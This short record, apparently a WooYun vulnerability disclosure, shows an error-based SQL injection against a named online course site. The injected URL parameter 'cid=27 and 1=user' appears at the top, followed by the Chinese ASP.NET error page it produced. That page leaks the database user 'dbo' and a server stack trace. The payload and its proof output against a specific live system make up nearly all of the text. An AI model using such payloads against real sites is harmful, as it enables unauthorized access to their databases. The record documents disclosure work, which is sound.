 px2.timber2005.com/Webpage/Personcenterd/Classroom/Course_Class_List_One.aspx?cid=27%20and%201=user
课程学习中心
你好:测试
隐藏导航
课程首页
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间,出现未经处理的异常。请检查堆栈跟踪信息,以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.GetAllTable(String condition) +261
WebPage_Personcenterd_Course_Class_List_Default.BindPage() +3264
WebPage_Personcenterd_Course_Class_List_Default.Page_Load(Object sender, EventArgs e) +35
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAft
www.wooyun.org